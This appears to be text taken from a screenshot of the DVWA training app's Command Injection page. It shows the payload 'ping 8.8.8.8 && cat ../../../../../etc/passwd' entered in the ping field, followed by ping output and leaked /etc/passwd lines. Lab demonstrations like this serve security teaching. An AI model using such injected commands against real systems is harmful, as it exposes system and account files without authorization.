 192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: Command Injection
Ping a device
Enter an IP address: ping 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING ping.home (23.217.138.109): 56 data bytes
64 bytes from 23.217.138.109: icmp_seq=0 ttl=61 time=45.607 ms
64 bytes from 23.217.138.109: icmp_seq=1 ttl=61 time=66.002 ms
64 bytes from 23.217.138.109: icmp_seq=2 ttl=61 time=51.213 ms
64 bytes from 23.217.138.109: icmp_seq=3 ttl=61 time=53.525 ms
--- ping.home ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 45.607/54.087/66.002/7.457 ms
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=61 time=10.334 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=61 time=13.242 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=61 time=7.570 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=61 time=10.449 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 7.570/10.399/13.242/2.006 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin